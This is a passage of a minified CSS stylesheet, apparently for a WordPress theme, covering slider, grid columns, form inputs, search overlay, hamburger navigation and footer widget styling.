.slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content 